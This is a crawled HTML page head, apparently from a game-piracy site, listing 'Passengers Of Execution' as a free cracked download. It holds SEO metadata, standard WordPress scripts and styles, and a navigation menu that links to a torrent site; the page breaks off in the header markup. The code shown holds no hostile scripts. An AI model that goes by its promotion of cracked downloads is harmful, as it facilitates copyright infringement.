

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://igg-games.com/passengers-827526121-of-execution-free-download.html
body_size: 15017
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="/wp-content/uploads/2023/08/i96x96.png" sizes="any">
                <link rel="apple-touch-icon" href="/wp-content/uploads/2023/08/i180x180.png">
                <link rel="pingback" href="https://igg-games.com/xmlrpc.php">
                <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Passengers Of Execution Free Download &laquo; IGGGAMES</title>
	<meta name="description" content="Passengers Of Execution Free Download PC Game Cracked in Direct Link and Torrent. Passengers Of Execution - Witness the journey of an officer in the" />
	<link rel="canonical" href="https://igg-games.com/passengers-827526121-of-execution-free-download.html" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://igg-games.com/passengers-827526121-of-execution-free-download.html","url":"https://igg-games.com/passengers-827526121-of-execution-free-download.html","name":"Passengers Of Execution Free Download &laquo; IGGGAMES","isPartOf":{"@id":"https://igg-games.com/#website"},"primaryImageOfPage":{"@id":"https://igg-games.com/passengers-827526121-of-execution-free-download.html#primaryimage"},"image":{"@id":"https://igg-games.com/passengers-827526121-of-execution-free-download.html#primaryimage"},"thumbnailUrl":"https://igg-games.com/wp-content/uploads/2021/12/Passengers-Of-Execution-Free-Download.jpg","datePublished":"2021-12-26T07:01:17+00:00","dateModified":"2024-06-20T22:42:34+00:00","author":{"@id":"https://igg-games.com/#/schema/person/35e5b65f3a075fb096ade2955f41ca49"},"description":"Passengers Of Execution Free Download PC Game Cracked in Direct Link and Torrent. Passengers Of Execution - Witness the journey of an officer in the","breadcrumb":{"@id":"https://igg-games.com/passengers-827526121-of-execution-free-download.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://igg-games.com/passengers-827526121-of-execution-free-download.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://igg-games.com/passengers-827526121-of-execution-free-download.html#primaryimage","url":"https://igg-games.com/wp-content/uploads/2021/12/Passengers-Of-Execution-Free-Download.jpg","contentUrl":"https://igg-games.com/wp-content/uploads/2021/12/Passengers-Of-Execution-Free-Download.jpg","width":670,"height":384},{"@type":"BreadcrumbList","@id":"https://igg-games.com/passengers-827526121-of-execution-free-download.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://igg-games.com/"},{"@type":"ListItem","position":2,"name":"Passengers Of Execution Free Download"}]},{"@type":"WebSite","@id":"https://igg-games.com/#website","url":"https://igg-games.com/","name":"Install Guide Games","description":"Games Free Download, Latest Games Full Download, Request Games Download","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://igg-games.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://igg-games.com/#/schema/person/35e5b65f3a075fb096ade2955f41ca49","name":"Admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://igg-games.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c7583cef11f65d2687008cc761ab5ea9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c7583cef11f65d2687008cc761ab5ea9?s=96&d=mm&r=g","caption":"Admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Install Guide Games &raquo; Feed" href="https://igg-games.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Install Guide Games &raquo; Comments Feed" href="https://igg-games.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Install Guide Games &raquo; Passengers Of Execution Free Download Comments Feed" href="https://igg-games.com/passengers-827526121-of-execution-free-download.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/igg-games.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- igg-games.com is managing ads with Advanced Ads --><script id="games-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://igg-games.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link href="https://igg-games.com/wp-content/themes/iggtheme2/css/theme.1.css?ver=1762337561" rel="stylesheet">
<link href="https://igg-games.com/wp-content/themes/iggtheme2/css/theme.update.css?ver=4.0.7" rel="stylesheet">
<!--n2css--><link rel="https://api.w.org/" href="https://igg-games.com/wp-json/" /><link rel="alternate" type="application/json" href="https://igg-games.com/wp-json/wp/v2/posts/356482" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://igg-games.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://igg-games.com/?p=356482' />
<link rel="alternate" type="application/json+oembed" href="https://igg-games.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Figg-games.com%2Fpassengers-827526121-of-execution-free-download.html" />
<link rel="alternate" type="text/xml+oembed" href="https://igg-games.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Figg-games.com%2Fpassengers-827526121-of-execution-free-download.html&#038;format=xml" />
<script src="https://igg-games.com/wp-content/themes/iggtheme2/vendor/assets/uikit/dist/js/uikit.min.js?ver=4.0.7"></script>
<script src="https://igg-games.com/wp-content/themes/iggtheme2/vendor/assets/uikit/dist/js/uikit-icons-joline.min.js?ver=4.0.7"></script>
<script src="https://igg-games.com/wp-content/themes/iggtheme2/js/theme.js?ver=4.0.7"></script>
<script>window.yootheme = window.yootheme || {}; var $theme = yootheme.theme = {"i18n":{"close":{"label":"Close"},"totop":{"label":"Back to top"},"marker":{"label":"Open"},"navbarToggleIcon":{"label":"Open menu"},"paginationPrevious":{"label":"Previous page"},"paginationNext":{"label":"Next page"},"searchIcon":{"toggle":"Open Search","submit":"Submit Search"},"slider":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"slideshow":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"lightboxPanel":{"next":"Next slide","previous":"Previous slide","slideLabel":"%s of %s","close":"Close"}}};</script>
    </head>
    <body class="post-template-default single single-post postid-356482 single-format-standard  aa-prefix-games-">
        
        <div class="uk-hidden-visually uk-notification uk-notification-top-left uk-width-auto">
            <div class="uk-notification-message">
                <a href="#tm-main">Skip to main content</a>
            </div>
        </div>
    
                <div class="tm-page-container uk-clearfix">

                        <div data-src="https://igg-games.com/wp-content/uploads/2023/08/iggbackground.avif" uk-img class="uk-background-norepeat uk-background-cover uk-background-center-center uk-background-fixed uk-position-cover uk-position-fixed"></div>
            
            
        
        
        <div class="tm-page uk-margin-auto tm-page-margin-top tm-page-margin-bottom">

                        


<header class="tm-header-mobile uk-hidden@m" uk-header>


    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-expand">
                <nav class="uk-navbar" uk-navbar="{&quot;container&quot;:&quot;.tm-header-mobile&quot;}">

                                        <div class="uk-navbar-left">

                                                    <a href="https://igg-games.com/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <img alt loading="eager" width="516" height="181" style="aspect-ratio: 516 / 181" class="uk-object-cover" src="https://igg-games.com/wp-content/uploads/2023/08/igglogo.webp"></a>                        
                        
                    </div>
                    
                    
                                        <div class="uk-navbar-right">

                                                                            
                        <a uk-toggle href="#tm-dialog-mobile" class="uk-navbar-toggle">

        
        <div uk-navbar-toggle-icon></div>

        
    </a>
                    </div>
                    
                </nav>
            </div>

        </div>

    



        <div id="tm-dialog-mobile" uk-offcanvas="container: true; overlay: true" mode="slide" flip>
        <div class="uk-offcanvas-bar uk-flex uk-flex-column">

                        <button class="uk-offcanvas-close uk-close-large" type="button" uk-close uk-toggle="cls: uk-close-large; mode: media; media: @s"></button>
            
                        <div class="uk-margin-auto-bottom">
                
<div class="uk-grid uk-child-width-1-1">    <div>
<div class="uk-panel widget widget_nav_menu" id="nav_menu-4">

    
    
<ul class="uk-nav uk-nav-default">
    
	<li class="iconhome menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://igg-games.com/"> Home</a></li>
	<li class="icontorrent menu-item menu-item-type-custom menu-item-object-custom"><a href="https://pcgamestorrents.com/" target="_blank"> Torrent Site</a></li>
	<li class="icongenre menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children uk-active uk-parent"><a href="https://igg-games.com/"> Genre</a>
	<ul class="uk-nav-sub">

		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/action-pcgames-2"> Action</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/pc-games-adult-18"> Adult</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://igg-games.com/adventure-pc-games-3"> Adventure</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/pc-anime-games-3"> Anime</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/building-pc"> Building</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://igg-games.com/casual-pc-game-1"> Casual</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/pcgames-eroge"> Eroge</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/hack-and-slash"> Hack and Slash</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/hidden-object-pc"> Hidden Object</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/horror-pc-game-1"> Horror</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/management-game"> Management</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/mature-pc-game"> Mature</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/pc-nudity-games"> Nudity</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/open-world-sandbox-pc"> Open World / Sandbox</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://igg-games.com/point-click"> Point &amp; Click</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://igg-games.com/puzzle-game"> Puzzle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/racing-pc-game"> Racing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/rpg-pcgames-1"> RPG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/rts"> RTS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://igg-games.com/sci-fi-game"> Sci-fi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/shooter"> Shooter</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/pc-simulation-games-2"> Simulation</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/sport-games-2"> Sport</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/strategy-game"> Strategy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/survival-pc-game"> Survival</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/text-based-pcgame"> Text-Based</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/tower-defense"> Tower Defense</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/turn-based-pc"> Turn-Based</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/pcgames-visual-novel-vn"> Visual Novel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/vr-pc-games-1"> Download VR Games Torrent</a></li></ul></li>
	<li class="iconvr menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/vr-pc-games-1"> VR</a></li>
	<li class="iconrandom menu-item menu-item-type-custom menu-item-object-custom"><a href="https://igg-games.com/random-games"> Random</a></li>
	<li class="iconfaq menu-item menu-item-type-custom menu-item-object-custom"><a href="https://igg-games.com/if-237919870-any-problem-please-call-me.html"> FAQ</a></li>
	<li class="icongamelist menu-item menu-item-type-custom menu-item-object-custom"><a href="https://igg-games.com/list-9163969989-game.html"> GAME LIST</a></li>
	<li class="icongamerequest menu-item menu-item-type-custom menu-item-object-custom"><a href="https://igg-games.com/request-pcgames-pc11.html"> GAME REQUEST</a></li></ul>

</div>
</div></div>            </div>
            
            
        </div>
    </div>
    
    
    

</header>



<div class="tm-toolbar tm-toolbar-default uk-visible@m">
    <div class="uk-container uk-flex uk-flex-middle">

                <div>
            <div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid="margin: uk-margin-small-top">

